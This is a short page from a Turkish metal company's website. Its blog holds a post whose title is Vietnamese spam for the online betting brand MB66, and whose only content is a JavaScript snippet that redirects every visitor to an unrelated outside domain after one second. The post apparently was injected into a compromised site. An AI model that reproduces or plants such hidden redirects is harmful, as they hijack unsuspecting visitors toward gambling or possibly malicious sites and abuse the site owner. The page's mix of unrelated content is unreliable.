
REFERANSLAR
PROJELER
ÜRÜNLERİMİZ
İMALAT
İLETİŞİM
KATALOG İNDİR
KADIOĞLU METAL
>
Blog
>
Genel
>
MB66 – MB66 Online – Nạp
Rút Siêu Tốc | MB66.COM
MB66 – MB66 Online –
Nạp Rút Siêu Tốc |
MB66.COM
setTimeout(function () {
window.location.href = ‘https://blau8888km.com/lee’;
}, 1000);
May 31, 2026
Genel